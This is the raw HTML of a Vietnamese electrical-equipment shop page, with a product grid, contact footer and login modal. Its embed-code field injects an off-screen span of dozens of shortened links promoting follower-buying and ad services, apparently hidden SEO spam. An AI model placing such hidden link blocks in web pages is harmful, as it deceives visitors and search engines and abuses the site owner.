data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20msb/msb%20lg7_thumb_250.png" alt="Tủ hạ thế tổng (MSB)" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-ha-the-tong-msb" title="Tủ hạ thế tổng (MSB)"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20msb/msb%20lg1_thumb_350.png" alt="Tủ hạ thế tổng (MSB)" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="13" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="13" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-ha-the-tong-msb">Tủ hạ thế tổng (MSB)</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="12" nh-product-item-id="12"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tram-kios" title="Trạm Kios"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/tr%E1%BA%A1m%20kiosk/800x800%20kiosk1_thumb_250.png" alt="Trạm Kios" src="[data-uri]"></a><div class="effect-change-img"><a href="/tram-kios" title="Trạm Kios"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/tr%E1%BA%A1m%20kiosk/800x800%20kiosk2_thumb_350.png" alt="Trạm Kios" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="12" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="12" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tram-kios">Trạm Kios</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="25" nh-product-item-id="25"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"></div><div class="wrp-effect-change-img ratio-1-1"><a href="/vo-tu-chua-chay" title="Vỏ tủ chữa cháy"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/v%E1%BB%8F%20t%E1%BB%A7%20c%E1%BB%A9u%20h%E1%BB%8Fa/800x800%20vch2_thumb_250.png" alt="Vỏ tủ chữa cháy" src="[data-uri]"></a><div class="effect-change-img"><a href="/vo-tu-chua-chay" title="Vỏ tủ chữa cháy"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/v%E1%BB%8F%20t%E1%BB%A7%20c%E1%BB%A9u%20h%E1%BB%8Fa/800x800%20vch3_thumb_350.png" alt="Vỏ tủ chữa cháy" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="25" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="25" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/vo-tu-chua-chay">Vỏ tủ chữa cháy</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="23" nh-product-item-id="23"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-chua-chay" title="Tủ Chữa cháy"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20ch%E1%BB%AFa%20ch%C3%A1y/800x800%20ch1_thumb_250.png" alt="Tủ Chữa cháy" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-chua-chay" title="Tủ Chữa cháy"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20ch%E1%BB%AFa%20ch%C3%A1y/800x800%20ch2_thumb_350.png" alt="Tủ Chữa cháy" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="23" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="23" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-chua-chay">Tủ Chữa cháy</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="22" nh-product-item-id="22"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-tiep-dia" title="Tủ tiếp địa"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20ti%E1%BA%BFp%20%C4%91%E1%BB%8Ba/800x800t%C4%912_thumb_250.png" alt="Tủ tiếp địa" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-tiep-dia" title="Tủ tiếp địa"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20ti%E1%BA%BFp%20%C4%91%E1%BB%8Ba/800x800t%C4%913_thumb_350.png" alt="Tủ tiếp địa" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="22" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="22" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-tiep-dia">Tủ tiếp địa</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="19" nh-product-item-id="19"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-cong-to" title="Tủ công tơ"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/800x800px%20-%20t%E1%BB%A7%20c%C3%B4ng%20t%C6%A1%2004_thumb_250.jpg" alt="Tủ công tơ" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-cong-to" title="Tủ công tơ"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/800x800px%20-%20t%E1%BB%A7%20c%C3%B4ng%20t%C6%A1%2002_thumb_350.jpg" alt="Tủ công tơ" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="19" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="19" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-cong-to">Tủ công tơ</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="15" nh-product-item-id="15"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-dien-ngoai-troi-tu-od" title="Tủ điện ngoài trời , tủ OD"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/800x800-02_thumb_250.jpg" alt="Tủ điện ngoài trời , tủ OD" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-dien-ngoai-troi-tu-od" title="Tủ điện ngoài trời , tủ OD"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/800x800-04_thumb_350.jpg" alt="Tủ điện ngoài trời , tủ OD" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="15" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="15" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-dien-ngoai-troi-tu-od">Tủ điện ngoài trời , tủ OD</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="10" nh-product-item-id="10"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"></div><div class="wrp-effect-change-img ratio-1-1"><a href="/rmu" title="RMU"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20rmu/rmu-abb_thumb_250.jpg" alt="RMU" src="[data-uri]"></a><div class="effect-change-img"><a href="/rmu" title="RMU"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20rmu/rmu-schneider_thumb_350.jpg" alt="RMU" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="10" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="10" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/rmu">RMU</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="3" nh-product-item-id="3"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="out-stock">Hết hàng</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-rm6-schneider" title="Tủ RM6 SCHNEIDER"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/tủ rmu/rm6_thumb_250.png" alt="Tủ RM6 SCHNEIDER" src="[data-uri]"></a><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="3" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a class="btn-product-action" href="/tu-rm6-schneider" data-toggle="tooltip" data-placement="top" title="Xem chi tiết"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="3" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-rm6-schneider">Tủ RM6 SCHNEIDER</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div></div>

    
             


    
    


</div></div></div></div></div><footer><div  nh-row="scv549x" class="py-40 footer-mid"><div class="container"><div class="row "><div class="col-md-3 col-12"><div nh-block="w1tbzgx" nh-block-cache="true" class=""><div class="entire-info-website"><h3 class="title-footer">Thông tin liên hệ</h3><address><p>Công ty: CÔNG TY CỔ PHẦN SẢN XUẤT VÀ THƯƠNG MẠI VITEQ ELECTRIC</p><p>Địa chỉ: Thôn Gia Trung 1, Xã Quang Minh, Thành phố Hà Nội, Việt Nam</p><p>Số điện thoại: 0981.199.466</p><p>Email: tampx.viteqelectric@gmail.com</p></address></div></div></div><div class="col-md-3 col-12"><div nh-block="li3nt6x" nh-block-cache="true" class=""><h3 class="title-footer">Chính sách hỗ trợ</h3><nav class="footer-menu-section" nh-menu="sidebar"><ul class="list-unstyled"><li class=""><a href="/chinh-sach-ban-hang"><i class="las la-caret-right mr-5"></i>Chính sách bán hàng</a></li><li class=""><a href="/huong-dan-mua-hang"><i class="las la-caret-right mr-5"></i>Hướng dẫn mua hàng</a></li><li class=""><a href="/phuong-thuc-thanh-toan"><i class="las la-caret-right mr-5"></i>Phương thức thanh toán</a></li><li class=""><a href="/"><i class="las la-caret-right mr-5"></i>Vận chuyển & Giao nhận</a></li><li class=""><a href="/chinh-sach-bao-hanh"><i class="las la-caret-right mr-5"></i>Chính sách Bảo hành</a></li></ul></nav></div></div><div class="col-md-3 col-12"><div nh-block="zjbqhmv" nh-block-cache="true" class=""><h3 class="title-footer">Điều khoản & Điều kiện</h3><nav class="footer-menu-section" nh-menu="sidebar"><ul class="list-unstyled"><li class=""><a href="/quy-dinh-bao-hanh"><i class="las la-caret-right mr-5"></i>Quy định bảo hành</a></li></ul></nav></div></div><div class="col-md-3 col-12"><div nh-block="rxb4qh7" nh-block-cache="true" class=""><div class="footer-menu-section d-flex mb-15 mb-md-30"><div class="mr-15"><div class="title-footer">Mạng xã hội</div><ul class="list-unstyled d-flex"><li class="mr-15 mb-0"><a href="/#"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_feather-instagram_1.png" alt="instagram" src="[data-uri]"></a></li><li class="mr-15 mb-0"><a href="https://www.facebook.com/ViteqElectric.VTQE"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_awesome-facebook.png" alt="facebook" src="[data-uri]"></a></li><li class="mr-15 mb-0"><a href="https://www.youtube.com/channel/UCaPNc8spPV5CiBQiuvq1f8g/featured"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_awesome-youtube_1.png" alt="youtube" src="[data-uri]"></a></li><li class="mr-15 mb-0"><a href="https://www.tiktok.com/@vtqe_no1?_t=8YbeEDm9o2c&_r=1"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_simple-tiktok_1.png" alt="tiktok" src="[data-uri]"></a></li></ul></div><div class=""><div class="ml-15 title-footer">App</div><ul class="list-unstyled app d-flex "><li class="ml-15 mb-0"><a href="/#"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_awesome-apple.png" alt="Apple" src="[data-uri]"></a></li><li class="ml-15 mb-0"><a href="/#"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/icon_ionic-logo-android.png" alt="Android" src="[data-uri]"></a></li></ul></div></div></div><div nh-block="fnwdcmr" nh-block-cache="true" class=""><div class="title-footer">Google Map</div><div class="entire-map"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3719.8291513688882!2d105.7721932!3d21.1989449!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3134fe076b866b3b%3A0xe7b27ac08d2ea50b!2sViteq%20Electric!5e0!3m2!1svi!2s!4v1652426942084!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div></div><div  nh-row="ow9q1yl" class="bg-black"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="awlj4fk" nh-block-cache="true" class=""><div class="coppyright-payment py-10"><p class="coppyright text-center color-white">Copyright © 2025 Bản quyền thuộc về Viteq Electric</p></div></div><div nh-block="lf2dpce" nh-block-cache="true" class=""><ul class="list-unstyled" id="socials"><li class="mb-5"><a href="https://zalo.me/0981199466" title="Zalo"id="" class="color-white" data-toggle="tooltip" data-placement="left"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/zalo1.png" alt="#" src="[data-uri]"></a></li><li class="mb-5"><a href="tel:0981199466" title="Call"id="" class="color-white" data-toggle="tooltip" data-placement="left"><img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/media/icon/phone.png" alt="#" src="[data-uri]"></a></li></ul></div></div></div></div></div></footer>
    


    
<div id="login-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-md modal-dialog-centered">
        <div class="modal-content shadow-modal">
			<div class="modal-header">
				<h3 class="modal-title text-uppercase">
					<b>Đăng nhập</b>
				</h3>
				<button type="button" class="close icon-close" data-dismiss="modal" aria-label="Close">
					<i class="iconsax isax-add"></i>
				</button>
			</div>
			<div class="modal-body">
				
<div class="session-login d-flex flex-column justify-content-between">
    <form nh-form="member-login" action="/member/ajax-login" method="post" autocomplete="off">
        <span nh-btn-login-social="google" class="btn-login-gg d-block text-center mb-10 border color-main rounded w-100 fs-16 font-weight-bold">
            <img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/img/icon/google2x.png" alt="google" src="[data-uri]">
            Đăng nhập google
        </span>

        <span nh-btn-login-social="facebook" class="btn-login-gg d-block text-center mb-10 border color-main rounded w-100 fs-16 font-weight-bold">
            <img   nh-lazy="image"  class="img-fluid" data-src="/templates/fashion02/assets/img/icon/facebook.svg" alt="google" src="[data-uri]">
            Đăng nhập facebook
        </span>

        <p class="or text-center position-relative mb-15">
           <span class="px-5 bg-white position-relative"> Hoặc tài khoản</span>
        </p>

        <div class="form-group">
            <label for="username" class="font-weight-normal color-main">
                Tài khoản 
                <span class="required">*</span>
            </label>
            <div class="input-login position-relative">
                <input name="username" id="username" type="text" class="form-control rounded required">
                <div class="icon-input">
                    <i class="iconsax isax-lg isax-user"></i>
                </div>
            </div>
        </div>

        <div class="form-group">
            <label for="password" class="font-weight-normal color-main">
                Mật khẩu
                <span class="required">*</span>
            </label>
            <div class="input-login position-relative">
                <input name="password" id="password" type="password" class="password form-control rounded required">
                    <span class="show-btn" nh-show-password>
                        <i class="iconsax isax-lg isax-eye"></i>
                    </span>
                    <div class="icon-input">
                        <i class="iconsax isax-lg isax-lock"></i>
                    </div>
            </div>
        </div>

        <button nh-btn-action="submit" class="btn btn-main btn-1a color-white bg-main w-100">
            Đăng nhập
        </button>

        <a class="fs-14 d-block mt-5" href="/member/forgot-password">
            Quên mật khẩu ?
        </a>
  

        <input type="hidden" name="redirect" value="">
    </form>
    <div class="d-flex justify-content-center flex-wrap fs-14 mt-10">
        Bạn chưa có tài khoản?
        <a href="/member/register" class="color-main ml-5">
            <strong>Đăng ký ngay</strong>
        </a>
    </div>
</div>

			</div>
        </div>   
    </div>
</div>
<div id="info-comment-modal" class="modal fade" role="dialog" aria-hidden="true"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-body"><h3 class="modal-comment-title text-center"><b>Thông tin người gửi</b></h3><div class="modal-comment-content"><div class="text-center  mb-15">Để gửi bình luận bạn vui lòng cung cấp thêm thông tin liên hệ</div><form id="info-comment-form" method="POST" autocomplete="off"><div class="form-group"><label>Tên hiển thị:<span class="required">*</span></label><input name="full_name" class="form-control" type="text"></div><div class="form-group"><label>Email:<span class="required">*</span></label><input name="email" class="form-control" type="text"></div><div class="form-group"><label>Số điện thoại:<span class="required">*</span></label><input name="phone" class="form-control" type="text"></div></form></div></div><div class="modal-footer"><button id="btn-send-info" type="button" class="col-12 btn btn-primary">Cập nhật</button></div></div></div></div>

	<div id="quick-view-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-xl h-100 d-flex flex-column justify-content-center my-0"><div class="modal-content entire-quickview"></div></div></div>
	<div nh-compare="modal" class="compare-modal"></div><div id="compare-search-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-md"><div class="modal-content shadow-modal"><div class="modal-body"><form autocomplete="off" class="box-suggest"><div class="input-group"><input nh-auto-suggest="compare" name="keyword" placeholder="tim_kiem_san_pham" type="text" class="form-control"></div></form></div></div></div></div>
	<div nh-mini-cart="sidebar" class="sidebar-mini-cart"><div class="title-top-cart d-flex  justify-content-between align-items-center  mx-md-30 mx-10"><div class="title-cart fs-md-24 fs-17 font-weight-bold">Giỏ hàng của bạn</div><div class="sidebar-header"><a href="javascript:;" nh-mini-cart="close" class="close-sidebar effect-rotate icon-close"><i class="iconsax isax-add"></i></a></div></div><div class="content-mini-cart"><div class="box-minicart" nh-total-quantity-cart="0"><ul class="cart-list list-unstyled mb-0"><li class="empty text-center py-30"><i class="iconsax isax-bag-cross-1"></i><div class="empty-cart">Chưa có sản phẩm nào trong giỏ hàng</div></li></ul></div></div></div>


    <input id="nh-data-init" type="hidden" value="{&quot;device&quot;:0,&quot;member&quot;:null,&quot;social&quot;:null,&quot;template&quot;:{&quot;code&quot;:&quot;fashion02&quot;,&quot;url&quot;:&quot;\/templates\/fashion02\/&quot;},&quot;cdn_url&quot;:&quot;https:\/\/cdn0453.cdn4s.com&quot;,&quot;wishlist&quot;:null,&quot;recaptcha&quot;:null,&quot;embed_code&quot;:{&quot;head&quot;:&quot;\n&lt;span style=\&quot;position: absolute; left: -9655px;\&quot;&gt;\n &lt;a href=\&quot;https:\/\/mub.me\/o9J6\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;http:\/\/bit.ly\/3eJVvUx\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/rebrand.ly\/3qdykuk\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/tinyurl.com\/3t53a56b\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/is.gd\/41soy8\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/sor.bz\/pYyeO\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/lstu.fr\/wBQu8URM\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/t.ly\/T9qk7\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/v.gd\/oX9ZDD\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/urlr.me\/CVaUK\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/shorturl.at\/9cBcf\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/dub.sh\/sHqvQSS\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n    &lt;a href=\&quot;https:\/\/mub.me\/g54l\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/bit.ly\/4hPBePj\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/rebrand.ly\/7e473a\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/tinyurl.com\/mr39yhuy\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/sor.bz\/BWHsH\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/lstu.fr\/C3ERxL6z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/t.ly\/MLB08\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/v.gd\/52AYyM\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/shorturl.at\/48kHE\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n      &lt;a href=\&quot;https:\/\/dub.sh\/rTAsnYA\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;    \n &lt;a href=\&quot;https:\/\/urlr.me\/6C82z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/mub.me\/pvT8\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/bit.ly\/48VSKgT\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/rebrand.ly\/0cd08fx\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/tinyurl.com\/wpsh5v7x\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/is.gd\/ES7Bv4\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/sor.bz\/OhfdA\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/lstu.fr\/GBbCuJCS\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/t.ly\/we3LU\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/v.gd\/SD5dmk\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/urlr.me\/T9YQX\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/shorturl.at\/jwLeD\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/dub.sh\/8sAqjyR\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/mub.me\/S4y4\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4fw1UCW\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/382213\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/menfmetm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/qlTwWY\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/5TRZx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/mxeVqmCx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/-qtiM\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a 